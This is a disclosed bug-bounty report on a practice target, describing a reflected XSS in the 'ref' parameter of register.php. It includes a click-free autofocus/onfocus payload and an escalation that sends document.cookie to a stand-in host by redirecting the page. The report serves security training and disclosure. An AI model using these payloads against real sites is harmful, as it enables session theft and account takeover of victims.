FirstBlood-#155 — Reflected xss on register.php
This issue was discovered on FirstBlood v1
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-05-10, 0xblackbird Level 5
reported:
Hello! I found another reflected xss on /register.php, this one doesn't need any user interaction but it doesn't work without user interaction on Firefox, only on mayority of the browsers such as Chrome, Edge, and Safari.
Steps to reproduce

- Visit
/register.php?ref=%27id=%27x%27%20tabindex=%271%27%20autofocus%20onfocus=%27confirm()
- You'll see that the confirm box popped up.
- Now, let's escalate this. I wanted to steal the cookies as always, this time I was quite limited and couldn't use single our double quotes. That's why I went for

window.location.href=%60http://localhost/${document.cookie}%60
- When we now visit the following, we get to see our cookie in the url bar. This can get picked up in the logs of the attacker and by that successfully takeover the victims account without 1 single click.
-
/register.php?ref=%27id=%27x%27%20tabindex=%271%27%20autofocus%20onfocus=%27window.location.href=%60http://localhost/${document.cookie}%60
Impact
I was able to execute javascript on victims behalf and by that, steal their cookies and takeover his/her account
Background
Thanks a lot for your awesome methodology :D!! This helped in finding this bug, Parameters get reused! That's how I came accross this vulnerability. From there I built my way up and saw that <, > and " getting encoded but I was able to escape the href attribute. I went to https://portswigger.net/web-security/cross-site-scripting/cheat-sheet and looked for the perfect payload. I saw that onfocus was not removed nor somehow encoded. I decided to add autofocus to autofocus the tab, to get a reflected xss without user interaction! And that of cours worked!
Have a great day!
Kind regards,
0xblackbird
This report has been publicly disclosed for everyone to view
P3 Medium
Endpoint: /register.php
Parameter: ref
Payload: %27id=%27x%27%20tabindex=%271%27%20autofocus%20onfocus=%27confirm()
FirstBlood ID: 4
Vulnerability Type: Reflective XSS
The parameter "ref" is vulnerable to XSS on register.php. The developer made use of htmlentities but this is inadequate as the HREF is wrapped in single quotes.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 
